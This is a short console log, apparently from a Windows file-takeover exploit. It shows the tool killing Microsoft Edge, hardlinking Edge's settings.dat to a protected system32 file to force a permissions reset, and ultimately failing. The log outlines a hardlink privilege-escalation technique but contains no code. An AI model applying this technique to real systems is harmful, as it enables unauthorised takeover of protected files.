 [+] Found edge version: 44.18362.1.0
[+] Creating hardlink bypass ... DONE!
[+] Checking File privileges of C:\windows\system32\example.file
[+] You don't have 'Modify/Write' privileges on this file ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of C:\windows\system32\example.file
[+] You don't have 'Modify/Write' privileges on this file ...
[!] File Takeover Failed!
[!] File might be in use by another process or NT AUTHORITY\SYSTEM does not have 'Full Control' permissions on the file!